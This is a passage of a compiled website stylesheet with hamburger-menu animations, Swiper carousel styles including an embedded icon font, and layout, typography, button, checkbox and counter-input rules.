    transform: rotate(90deg);
    transition: top 0.1s 0.15s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Stand
   */
.hamburger--stand .hamburger-inner {
  transition: transform 0.075s 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.075s linear; }
  .hamburger--stand .hamburger-inner::before {
    transition: top 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--stand .hamburger-inner::after {
    transition: bottom 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--stand.is-active .hamburger-inner {
  transform: rotate(90deg);
  background-color: transparent !important;
  transition: transform 0.075s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.15s linear; }
  .hamburger--stand.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(-45deg);
    transition: top 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1); }
  .hamburger--stand.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(45deg);
    transition: bottom 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Stand Reverse
   */
.hamburger--stand-r .hamburger-inner {
  transition: transform 0.075s 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.075s linear; }
  .hamburger--stand-r .hamburger-inner::before {
    transition: top 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--stand-r .hamburger-inner::after {
    transition: bottom 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--stand-r.is-active .hamburger-inner {
  transform: rotate(-90deg);
  background-color: transparent !important;
  transition: transform 0.075s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.15s linear; }
  .hamburger--stand-r.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(-45deg);
    transition: top 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1); }
  .hamburger--stand-r.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(45deg);
    transition: bottom 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Squeeze
   */
.hamburger--squeeze .hamburger-inner {
  transition-duration: 0.075s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--squeeze .hamburger-inner::before {
    transition: top 0.075s 0.12s ease, opacity 0.075s ease; }
  .hamburger--squeeze .hamburger-inner::after {
    transition: bottom 0.075s 0.12s ease, transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--squeeze.is-active .hamburger-inner {
  transform: rotate(45deg);
  transition-delay: 0.12s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  .hamburger--squeeze.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.075s ease, opacity 0.075s 0.12s ease; }
  .hamburger--squeeze.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
    transition: bottom 0.075s ease, transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Vortex
   */
.hamburger--vortex .hamburger-inner {
  transition-duration: 0.2s;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }
  .hamburger--vortex .hamburger-inner::before, .hamburger--vortex .hamburger-inner::after {
    transition-duration: 0s;
    transition-delay: 0.1s;
    transition-timing-function: linear; }
  .hamburger--vortex .hamburger-inner::before {
    transition-property: top, opacity; }
  .hamburger--vortex .hamburger-inner::after {
    transition-property: bottom, transform; }

.hamburger--vortex.is-active .hamburger-inner {
  transform: rotate(765deg);
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }
  .hamburger--vortex.is-active .hamburger-inner::before, .hamburger--vortex.is-active .hamburger-inner::after {
    transition-delay: 0s; }
  .hamburger--vortex.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0; }
  .hamburger--vortex.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(90deg); }

/*
   * Vortex Reverse
   */
.hamburger--vortex-r .hamburger-inner {
  transition-duration: 0.2s;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }
  .hamburger--vortex-r .hamburger-inner::before, .hamburger--vortex-r .hamburger-inner::after {
    transition-duration: 0s;
    transition-delay: 0.1s;
    transition-timing-function: linear; }
  .hamburger--vortex-r .hamburger-inner::before {
    transition-property: top, opacity; }
  .hamburger--vortex-r .hamburger-inner::after {
    transition-property: bottom, transform; }

.hamburger--vortex-r.is-active .hamburger-inner {
  transform: rotate(-765deg);
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }
  .hamburger--vortex-r.is-active .hamburger-inner::before, .hamburger--vortex-r.is-active .hamburger-inner::after {
    transition-delay: 0s; }
  .hamburger--vortex-r.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0; }
  .hamburger--vortex-r.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg); }

@font-face {
  font-family: 'swiper-icons';
  src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");
  font-weight: 400;
  font-style: normal; }

:root {
  --swiper-theme-color: #007aff; }

.swiper-container {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  /* Fix of Webkit flickering */
  z-index: 1; }

.swiper-container-vertical > .swiper-wrapper {
  flex-direction: column; }

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: flex;
  transition-property: transform;
  box-sizing: content-box; }

.swiper-container-android .swiper-slide,
.swiper-wrapper {
  transform: translate3d(0px, 0, 0); }

.swiper-container-multirow > .swiper-wrapper {
  flex-wrap: wrap; }

.swiper-container-multirow-column > .swiper-wrapper {
  flex-wrap: wrap;
  flex-direction: column; }

.swiper-container-free-mode > .swiper-wrapper {
  transition-timing-function: ease-out;
  margin: 0 auto; }

.swiper-slide {
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  transition-property: transform; }

.swiper-slide-invisible-blank {
  visibility: hidden; }

/* Auto Height */
.swiper-container-autoheight, .swiper-container-autoheight .swiper-slide {
  height: auto; }

.swiper-container-autoheight .swiper-wrapper {
  align-items: flex-start;
  transition-property: transform, height; }

/* 3D Effects */
.swiper-container-3d {
  perspective: 1200px; }
  .swiper-container-3d .swiper-wrapper, .swiper-container-3d .swiper-slide, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-cube-shadow {
    transform-style: preserve-3d; }
  .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-slide-shadow-bottom {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 10; }
  .swiper-container-3d .swiper-slide-shadow-left {
    background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }
  .swiper-container-3d .swiper-slide-shadow-right {
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }
  .swiper-container-3d .swiper-slide-shadow-top {
    background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }
  .swiper-container-3d .swiper-slide-shadow-bottom {
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

/* CSS Mode */
.swiper-container-css-mode > .swiper-wrapper {
  overflow: auto;
  scrollbar-width: none;
  /* For Firefox */
  -ms-overflow-style: none;
  /* For Internet Explorer and Edge */ }
  .swiper-container-css-mode > .swiper-wrapper::-webkit-scrollbar {
    display: none; }

.swiper-container-css-mode > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: start start; }

.swiper-container-horizontal.swiper-container-css-mode > .swiper-wrapper {
  scroll-snap-type: x mandatory; }

.swiper-container-vertical.swiper-container-css-mode > .swiper-wrapper {
  scroll-snap-type: y mandatory; }

* {
  padding: 0;
  margin: 0;
  outline: none;
  box-sizing: border-box; }

.wrap {
  padding: 0 32px;
  max-width: 1400px;
  z-index: 15;
  margin: auto;
  position: relative; }
  @media only screen and (max-width: 1440px) {
    .wrap {
      max-width: 1200px; } }
  @media only screen and (max-width: 1024px) {
    .wrap {
      padding: 0 15px; } }

html.js-lock {
  overflow: hidden; }

html,
body {
  font-size: 62.5%; }
  @media only screen and (max-width: 1440px) {
    html,
    body {
      font-size: 58%; } }
  @media only screen and (max-width: 1280px) {
    html,
    body {
      font-size: 52%; } }
  @media only screen and (max-width: 580px) {
    html,
    body {
      font-size: 62.5%; } }

body {
  color: var(--text-color, rgba(10, 17, 60, 0.75));
  font-weight: var(--font-weight, 300);
  font-size: var(--font-size, 1.7rem);
  position: relative;
  z-index: -1;
  font-family: Georgia, serif; }
  body.js-lock {
    overflow-x: hidden;
    overflow-y: scroll; }
  .fonts-loaded body {
    font-family: "MuseoSansCyrl", Georgia, serif; }

input {
  -webkit-appearance: none; }

main {
  display: block; }

section {
  display: block;
  width: 100%; }

a {
  color: inherit;
  text-decoration-skip-ink: none;
  text-decoration: none; }

.inline {
  font-size: 0; }
  .inline > * {
    display: inline-block;
    vertical-align: middle; }

.clear:after {
  content: "";
  display: block;
  clear: both; }

.clear__left {
  float: left; }

.clear__right {
  float: right; }

.flex {
  display: flex;
  flex-wrap: wrap; }
  .flex_center {
    justify-content: center; }
  .flex_inline {
    display: inline-flex; }
  .flex_justify {
    justify-content: space-between; }
  .flex_start {
    align-items: flex-start; }
  .flex_right {
    justify-content: flex-end; }
  .flex_vertical {
    align-items: center; }
  .flex_column {
    flex-direction: column; }

.css-text-left {
  text-align: left; }

.css-text-center {
  text-align: center; }

.css-text-right {
  text-align: right; }

.row {
  display: table;
  width: 100%; }
  .row_fixed {
    table-layout: fixed; }
  .row > * {
    display: table-cell;
    vertical-align: top; }

.fit-by-content {
  white-space: nowrap;
  width: 1%; }

img,
svg {
  vertical-align: top;
  max-width: 100%; }

.object-fit {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  object-fit: cover; }

.css-scrollbar {
  /* width */
  /* Track */
  /* Handle */
  /* Handle on hover */ }
  .css-scrollbar::-webkit-scrollbar {
    width: 6px; }
  .css-scrollbar::-webkit-scrollbar-track {
    background: #eaebef; }
  .css-scrollbar::-webkit-scrollbar-thumb {
    background: #eff; }

.font-rub {
  font-family: "Roboto"; }

.color-dark {
  color: var(--dark-color, #0A113C) !important; }

.css-hidden {
  visibility: hidden; }

.topmost {
  z-index: 10000; }

.visually-hidden {
  position: absolute !important;
  clip: rect(1px 1px 1px 1px);
  /* IE6, IE7 */
  clip: rect(1px, 1px, 1px, 1px);
  padding: 0 !important;
  border: 0 !important;
  height: 1px !important;
  width: 1px !important;
  overflow: hidden; }

body.menu-open {
  overflow: hidden;
  position: fixed;
  left: 0;
  right: 0;
  width: 100%;
  top: 0px; }

.content p,
.p,
.content li,
.li {
  font-size: var(--font-size, 1.7rem);
  line-height: var(--line-height, 2.3rem); }

.content li,
.li {
  font-size: var(--font-size, 1.7rem);
  line-height: var(--line-height, 2.3rem);
  font-weight: var(--font-weight, 300);
  padding-left: 0;
  margin-left: 2rem; }

.content ul,
.content ol {
  margin-top: 1.4rem;
  margin-bottom: 1.4rem;
  margin-left: 0rem; }

.content b,
.b {
  font-weight: 700 !important; }

.content p {
  margin-bottom: 1.4rem;
  margin-top: 1.4rem; }

.nobr {
  white-space: nowrap; }

a:not([class]),
.blue-link {
  color: var(--main-color, #000AFF);
  font-weight: 500;
  display: inline-block;
  position: relative; }
  a:not([class]):after,
  .blue-link:after {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    bottom: 0;
    height: 2px;
    transform: scale(0, 1);
    transition: ease 0.2s;
    pointer-events: none;
    background-color: var(--main-color, #000AFF); }
  a:not([class]):hover:after,
  .blue-link:hover:after {
    transform: scale(1, 1); }
  @media only screen and (max-width: 580px) {
    a:not([class]),
    .blue-link {
      display: inline; }
      a:not([class]):after,
      .blue-link:after {
        display: none; } }

.h1,
.content h1,
.h2,
.content h2,
.h3,
.content h3,
.h4,
.content h4,
.h5,
.content h5,
.h6,
.content h6 {
  font-family: var(--font-family, "MuseoSansCyrl", Georgia, serif); }

.content h1 {
  margin-bottom: 2.2rem; }

.h1,
.content h1 {
  font-size: 4rem;
  line-height: 5rem;
  margin-bottom: 3.2rem;
  margin-top: 3.2rem;
  color: var(--dark-color, #0A113C);
  font-weight: 700; }

.h1_bold {
  font-size: 5rem;
  line-height: 6.4rem;
  letter-spacing: -0.02em;
  font-weight: 700;
  color: var(--dark-color, #0A113C);
  margin-bottom: 0; }

.h1_big {
  font-size: 5.2rem;
  line-height: 6rem;
  font-weight: 600;
  margin-bottom: 0;
  color: inherit; }

.h2,
.content h2 {
  font-size: 3.4rem;
  line-height: 4rem;
  margin-bottom: 2.7rem;
  margin-top: 2.7rem;
  color: var(--dark-color, #0A113C);
  letter-spacing: -0.03em; }

.h3,
.content h3 {
  font-size: 2.55rem;
  line-height: 3rem;
  margin-top: 2.05rem;
  margin-bottom: 2.05rem;
  color: var(--dark-color, #0A113C);
  letter-spacing: -0.03em;
  font-weight: 700; }

.h4,
.content h4 {
  line-height: 2.4rem;
  margin-bottom: 1.9rem;
  margin-top: 1.9rem;
  font-size: 1.9rem;
  line-height: 3.3rem;
  font-weight: 300; }

.h5,
.content h5 {
  font-size: 1.85rem;
  margin-bottom: 1.5rem;
  margin-top: 1.5rem;
  line-height: 2.3rem;
  font-weight: 300; }

.h6,
.content h6 {
  font-size: 1.8rem;
  margin-bottom: 1.45rem;
  margin-top: 1.45rem;
  line-height: 2.2rem;
  font-weight: 300; }
  .h6.b,
  .content h6.b {
    font-weight: 600; }

.is-blue {
  color: var(--main-color, #000AFF) !important; }

.is-dark {
  color: var(--dark-color, #0A113C) !important; }

.middle {
  font-size: 1.9rem;
  line-height: 3.3rem; }

.small {
  font-size: 1.5rem;
  line-height: 1.7rem; }

.verysmall {
  font-size: 1.3rem;
  line-height: 1.9rem; }
  .verysmall sup {
    font-size: 0.8rem;
    line-height: 1;
    transform: translateY(-0.4rem); }

@media only screen and (max-width: 1280px) {
  .h1_bold {
    font-size: 4rem;
    line-height: 1.4em; } }

@media only screen and (max-width: 768px) {
  .h1_bold {
    font-size: 3.2rem; }
  .h4,
  .content h4 {
    font-size: 1.9rem;
    line-height: 3.3rem; }
  .h5,
  .content h5 {
    font-size: 1.5rem;
    line-height: 3.3rem; } }

@media only screen and (max-width: 580px) {
  .h1_bold {
    font-size: 3rem;
    line-height: 3rem;
    margin-bottom: 0; }
  .h1_big {
    font-size: 26px;
    line-height: 31px;
    text-align: center;
    margin-bottom: 0; }
  .h6,
  .content h6 {
    font-size: 1.3rem;
    line-height: 1.9rem; }
  .h1,
  .content h1 {
    font-size: 3rem;
    line-height: 4rem; }
    .h1:not(.h1_big), .h1:not(.h1_bold),
    .content h1:not(.h1_big),
    .content h1:not(.h1_bold) {
      margin-bottom: 3rem; }
  .small,
  .content p,
  .p,
  .content li,
  .li {
    font-size: var(--font-size, 1.7rem);
    line-height: 2.3rem;
    margin-left: 0rem; }
  .content li,
  .li {
    font-size: var(--font-size, 1.7rem);
    line-height: 2.3rem;
    margin-left: 0rem;
    font-weight: var(--font-weight, 300); } }

.premmerce-filter-loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(110, 110, 110, 0.21);
  z-index: 9999999999; }
  .premmerce-filter-loader-wrapper::after {
    content: "";
    position: absolute;
    opacity: 0.6;
    border: 5px solid #f3f3f3;
    border-top: 5px solid #484848;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    animation: premmerce-filter-spin 0.5s linear infinite; }

.flex-important {
  display: flex !important; }

.narrow-content {
  width: 104rem;
  margin-left: auto;
  margin-right: auto; }
  @media (max-width: 1024px) {
    .narrow-content {
      width: 70rem; } }
  @media (max-width: 768px) {
    .narrow-content {
      width: 90%; } }

body.menu-open section.keys, body.menu-open section.company, body.menu-open section.products, body.menu-open section.fotogallery, body.menu-open section.team, body.menu-open section.faq, body.menu-open section.scheme, body.menu-open section.map {
  display: none; }

body.menu-open div.keys, body.menu-open div.company, body.menu-open div.products, body.menu-open div.fotogallery, body.menu-open div.team, body.menu-open div.faq, body.menu-open div.scheme, body.menu-open div.map {
  display: none; }

@keyframes mainBackground {
  100% {
    stroke-dashoffset: 0; } }

@keyframes buttonLine {
  from {
    transform: scale(0); }
  to {
    transform: scale(20); } }

@keyframes toBottom {
  100% {
    transform: translateY(0); } }

@keyframes fadeOut {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes fadeIn {
  from {
    opacity: 1; }
  to {
    opacity: 0; } }

@keyframes premmerce-filter-spin {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }

.arrow-nav {
  position: absolute;
  top: 50%;
  margin-top: -9px;
  width: 16px;
  stroke: var(--main-color, #000AFF); }
  .arrow-nav_left {
    left: 20px; }
    .arrow-nav_left svg {
      transform: rotate(-90deg); }
  .arrow-nav_right {
    right: 20px; }
    .arrow-nav_right svg {
      transform: rotate(90deg); }

.b-circle {
  display: inline-block;
  border: 4px solid var(--dark-color, #0A113C);
  position: absolute;
  left: 0;
  top: 0;
  width: 20.16%;
  padding-top: 20.16%;
  will-change: transform, opacity;
  overflow: hidden;
  border-radius: 50%;
  -khtml-border-radius: 50%;
  transition: opacity .25s linear 0s, transform .25s linear .25s;
  background-color: var(--dark-color, #0A113C);
  transform: scale(0); }
  .b-circle_pause {
    animation-play-state: paused;
    opacity: 0; }
  .b-circle.js-start {
    animation: buttonLine .7s 1 ease-out;
    animation-fill-mode: forwards; }

.border-button {
  border: 1px solid var(--main-color, #000AFF);
  color: var(--main-color, #000AFF);
  font-family: inherit;
  border-radius: 7px;
  background: transparent;
  font-weight: 500;
  font-size: 15px;
  line-height: 15px;
  letter-spacing: -0.0015em;
  height: 5.2rem;
  cursor: pointer;
  padding: 0 3.2rem;
  transition: ease-out 0.25s;
  position: relative;
  white-space: nowrap;
  display: flex;
  align-items: center;
  justify-content: space-between;
  transition: all .3s ease; }
  .border-button:hover, .border-button:focus {
    background: var(--main-color, #000AFF);
    color: white; }
  .border-button__back {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 7px;
    overflow: hidden;
    z-index: 1;
    display: block; }
    .border-button__back ~ * {
      z-index: 15;
      position: relative; }
    .border-button__back .b-circle {
      background: var(--main-color, #000AFF);
      border-color: var(--main-color, #000AFF); }
  .border-button:before {
    content: "";
    display: block;
    position: absolute;
    left: 7px;
    right: 7px;
    height: 6px;
    z-index: -1;
    bottom: 4px;
    background: var(--main-color, #000AFF);
    transition: inherit;
    filter: blur(25px);
    border-radius: 7px;
    opacity: 0; }
  .border-button:hover {
    color: #fff; }
    .border-button:hover:before {
      opacity: 1; }
    .border-button:hover .border-button__icon {
      stroke: #fff; }
  .border-button_white {
    border-color: #fff;
    color: #fff; }
    .border-button_white:hover, .border-button_white:focus {
      background: white;
      color: var(--main-color, #000AFF); }
    .border-button_white .b-circle {
      background: #fff;
      border-color: #fff; }
    .border-button_white:hover {
      color: var(--dark-color, #0A113C); }
  .border-button__icon {
    width: 1.4rem;
    height: 1rem;
    stroke-width: 1.5;
    stroke: var(--main-color, #000AFF);
    transition: ease 0.2s; }
  .border-button__icon-logout {
    width: 2.1rem;
    margin-right: 2rem; }
  .border-button_black {
    border: 1px solid #090f35;
    color: #090f35;
    display: inline-flex;
    align-items: center;
    justify-content: center; }
    .border-button_black:hover, .border-button_black:focus {
      background: #090f35;
      color: white; }
    .border-button_black:before,
    .border-button_black .b-circle {
      background: #090f35;
      border-color: #090f35; }
    .border-button_black:hover .icon {
      fill: #fff; }

.btn-nav {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  position: relative;
  overflow: hidden;
  width: 7.5rem;
  min-width: 7.5rem;
  height: 7.5rem;
  border: 1px solid var(--main-color, #000AFF);
  border-radius: 7px;
  cursor: pointer;
  transition: ease 0.2s;
  stroke: var(--main-color, #000AFF); }
  .btn-nav .b-circle {
    border-color: var(--main-color, #000AFF);
    background-color: var(--main-color, #000AFF); }
  .btn-nav svg {
    width: 16px;
    height: 30px;
    max-width: none; }
  .btn-nav:hover, .btn-nav:active {
    stroke: #fff; }
  .btn-nav_left {
    margin-right: 1.8rem; }
    .btn-nav_left svg {
      transform: rotate(-90deg); }
  .btn-nav_right svg {
    transform: rotate(90deg); }
  .btn-nav_white {
    border-color: #fff;
    stroke: #fff; }
    .btn-nav_white:hover {
      stroke: var(--main-color, #000AFF); }
    .btn-nav_white .b-circle {
      border-color: #fff;
      background-color: #fff; }

@media only screen and (max-width: 580px) {
  .btn-nav {
    width: 30px;
    height: auto;
    min-width: inherit;
    border: 0;
    opacity: 1; }
    .btn-nav_left {
      margin-right: 0;
      margin-left: 16px; }
    .btn-nav_right {
      margin-right: 16px; }
    .btn-nav:hover, .btn-nav:active {
      stroke: var(--main-color, #000AFF); }
    .btn-nav .btn__back {
      display: none; }
    .btn-nav_white:hover, .btn-nav_white:active {
      stroke: #fff; } }

.btn {
  background: var(--main-color, #000AFF);
  border-radius: 7px;
  border: none;
  cursor: pointer;
  padding: 0 3.8rem;
  display: flex;
  align-items: center;
  justify-content: center;
  color: white;
  height: 7.5rem;
  font-weight: 700;
  font-family: inherit;
  font-size: 1.6rem;
  line-height: 1.9rem;
  position: relative;
  transition: all .3s ease; }
  .btn:hover, .btn:focus {
    background: var(--dark-color, #0A113C); }
  .btn_orange {
    height: 6rem;
    background: #fbbc37;
    font-size: 1.3rem; }
    .btn_orange:before {
      display: none; }
  .btn__back {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 7px;
    overflow: hidden;
    display: block;
    z-index: 1; }
    .btn__back ~ * {
      z-index: 15;
      position: relative; }
  .btn:before {
    content: "";
    display: block;
    position: absolute;
    left: 13px;
    right: 13px;
    height: 16px;
    z-index: -1;
    top: 100%;
    margin-top: -8px;
    background: rgba(0, 10, 255, 0.45);
    filter: blur(20px);
    border-radius: 7px; }
  .btn_white {
    background: white;
    color: var(--main-color, #000AFF); }
  .btn_small {
    height: 5.2rem;
    font-size: 1.5rem;
    font-weight: normal; }
  .btn__icon {
    width: 2.3rem;
    margin-right: 2.4rem;
    fill: white;
    display: block; }
    .btn__icon_basket {
      width: 2.2rem;
      margin-right: 1.6rem; }
    .btn__icon_left-margin {
      margin-right: 0;
      margin-left: 2.8rem; }
    .btn__icon svg {
      width: 100%; }
  @media only screen and (max-width: 580px) {
    .btn {
      height: 6rem;
      font-size: 1.3rem; } }

.checkbox {
  display: flex;
  align-items: center;
  color: rgba(10, 17, 59, 0.55);
  transition: ease 0.2s;
  cursor: pointer; }
  .checkbox_disabled {
    cursor: default; }
  .checkbox:hover:not(.checkbox_disabled) {
    color: var(--dark-color, #0A113C); }
    .checkbox:hover:not(.checkbox_disabled) .checkbox__icon {
      border-color: var(--main-color, #000AFF); }
  .checkbox__icon {
    width: 2.4rem;
    min-width: 2.4rem;
    height: 2.4rem;
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    border-radius: 3px;
    margin-right: 1.2rem;
    transition: ease 0.2s;
    fill: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    display: flex;
    align-items: center;
    justify-content: center; }
    .checkbox__icon svg {
      width: 1.5rem;
      height: auto;
      opacity: 0; }
  .checkbox__input:not(:disabled) {
    display: none; }
    .checkbox__input:not(:disabled):checked + .checkbox__icon {
      border-color: var(--main-color, #000AFF);
      fill: var(--main-color, #000AFF); }
      .checkbox__input:not(:disabled):checked + .checkbox__icon svg {
        opacity: 1; }
      .checkbox__input:not(:disabled):checked + .checkbox__icon + .checkbox__text {
        color: var(--dark-color, #0A113C); }
  .checkbox__input:disabled:checked + .checkbox__icon {
    fill: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
    .checkbox__input:disabled:checked + .checkbox__icon svg {
      opacity: 1; }
  .checkbox__counter {
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
    margin-left: 1rem; }

@media only screen and (max-width: 420px) {
  .checkbox__icon {
    width: 1.8rem;
    min-width: 1.8rem;
    height: 1.8rem; }
    .checkbox__icon svg {
      width: 1.1rem; } }

.g-recaptcha {
  margin-bottom: 3rem; }

.counter-input {
  display: inline-flex;
  align-items: center;
  /* Firefox */ }
  .counter-input__button {
    cursor: pointer;
    width: 1.2rem;
    height: 1.2rem;
    border: none;
    position: relative;
    background: transparent; }
    .counter-input__button:before {
      content: "";
      display: block;
      position: absolute;
      left: 0;
      width: 100%;
      height: 2px;
      top: 50%;
      margin-top: -1px;
      background-color: var(--dark-color, #0A113C); }
    .counter-input__button_minus {
      margin-right: 2rem; }
    .counter-input__button_plus {
      margin-left: 2rem; }
      .counter-input__button_plus:after {
        content: "";
        display: block;
        position: absolute;
        left: 50%;
        margin-left: -1px;
        top: 0;
        height: 100%;
        width: 2px;
        background-color: var(--dark-color, #0A113C); }
  .counter-input__field {
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    border-radius: 7px;
    appearance: none;
    width: 5rem;
    padding-left: 6px;
    padding-right: 6px;
    height: 3.4rem;
    text-align: center;
    background: transparent;
    font-size: 1.1rem;
    font-weight: 400;
    color: var(--dark-color, #0A113C); }
  .counter-input input::-webkit-outer-spin-button,
  .counter-input input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0; }
  .counter-input input[type="number"] {
    -moz-appearance: textfield; }
  @media only screen and (max-width: 1024px) {
    .counter-input__field {
      font-size: 1.3rem; } }
  @media only screen and (max-width: 580px) {
    .counter-input {
      position: relative;
      width: 100%; }
      .counter-input__field {
        width: 100%;
        height: 6rem;
        padding-left: 4rem;
        font-size: 1.5rem;
        padding-right: 4rem; }
      .counter-input__button {
        position: absolute;
        z-index: 20;
        top: 50%;
        width: 1.2rem;
        margin-top: -0.6rem;
        height: 1.2rem; }
        .counter-input__button_minus {
          left: 2.2rem; }
